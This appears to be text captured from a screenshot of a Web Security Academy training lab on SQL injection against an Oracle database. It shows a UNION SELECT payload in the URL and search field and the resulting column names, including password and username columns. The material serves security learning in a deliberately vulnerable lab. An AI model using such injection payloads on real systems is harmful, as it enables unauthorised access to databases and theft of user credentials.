 0cc04c6705180da0877006c00e1.web-security-academy.net/filter?category='union select NULL,column_name from all_tab_columns where table_name='USERS_KBPLFG'-- -
ng Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
WebSecurity
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
'union select NULL,column_name from all_tab_columns where
table_name='USERS_KBPLFG'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts Toys & Games
EMAIL
PASSWORD_OEKSZB
USERNAME_VMPUYU